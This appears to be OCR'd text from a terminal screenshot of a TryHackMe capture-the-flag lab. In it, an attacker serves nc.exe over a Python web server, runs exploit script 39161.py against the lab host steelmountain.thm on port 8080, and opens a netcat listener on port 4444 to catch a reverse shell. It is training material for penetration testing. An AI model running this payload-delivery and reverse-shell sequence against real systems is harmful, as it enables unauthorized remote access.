 abhinav@ETHICALHACKX: ~/ctf/thm
File Actions Edit View Help
abhinav@ETHICALHACKX: ~ × abhinav@ETHICALHACKX: ~ × abhinav@ETHICALHACKX: ~/ctf/thm ×
abhinav@ETHICALHACKX:~/ctf/thm$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.23.6 - - [25/Sep/2023 23:50:18] "GET /nc.exe HTTP/1.1" 200 -
10.10.23.6 - - [25/Sep/2023 23:50:18] "GET /nc.exe HTTP/1.1" 200 -
10.10.23.6 - - [25/Sep/2023 23:50:18] "GET /nc.exe HTTP/1.1" 200 -
10.10.23.6 - - [25/Sep/2023 23:50:18] "GET /nc.exe HTTP/1.1" 200 -
abhinav@ETHICALHACKX:~/ctf/thm$ python2.7 39161.py steelmountain.thm 8080
abhinav@ETHICALHACKX:~/ctf/thm$
abhinav@ETHICALHACKX:~/ctf/thm$ nc -nlvp 4444
listening on [any] 4444 ...
(kali㉿kali)-[~]
$